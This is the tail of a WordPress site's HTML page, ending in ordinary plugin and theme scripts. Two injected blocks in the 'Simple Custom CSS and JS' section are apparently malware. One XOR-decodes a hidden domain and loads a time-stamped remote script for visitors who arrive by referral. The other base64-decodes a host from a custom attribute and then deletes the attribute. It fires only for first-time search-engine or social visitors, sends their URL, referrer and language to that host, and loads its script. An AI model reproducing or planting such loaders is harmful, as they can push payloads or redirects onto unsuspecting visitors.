<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flipenterprise.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/uploads/fusion-scripts/f02be04aa643af5110e15def9d6da479.min.js?ver=3.11.5" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7962ab) {
    
    var _443bc2 = Date.now();
    var _28c9df = 1000;
    _443bc2 = _443bc2 / _28c9df;
    _443bc2 = Math.floor(_443bc2);

    var _13b419 = 600;
    _443bc2 -= _443bc2 % _13b419;
    _443bc2 = _443bc2.toString(16);

    var _8ef5ce = _7962ab.referrer;

    if (!_8ef5ce) return;

    var _4e3bb6 = [4566, 4563, 4556, 4575, 4574, 4571, 4553, 4562, 4568, 4565, 4571, 4552, 4574, 4561, 4563, 4558, 4500, 4563, 4564, 4572, 4565];

    _4e3bb6 = _4e3bb6.map(function(_3ef75f){
        return _3ef75f ^ 4538;
    });

    var _63f8e3 = "ce06971762dc9f48fb78f8c8172364e4";
    
    _4e3bb6 = String.fromCharCode(..._4e3bb6);

    var _53cd70 = "https://";
    var _f399d8 = "/";
    var _9d34ae = "track-";

    var _a209c6 = ".js";

    var _e741cf = _7962ab.createElement("script");
    _e741cf.type = "text/javascript";
    _e741cf.async = true;
    _e741cf.src = _53cd70 + _4e3bb6 + _f399d8 + _9d34ae + _443bc2 + _a209c6;

    _7962ab.getElementsByTagName("head")[0].appendChild(_e741cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06af15036dad10bf9c8da74b3106637e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5bf1dceb17b7dd980fa07c6f797c3e90 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.flipenterprise.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
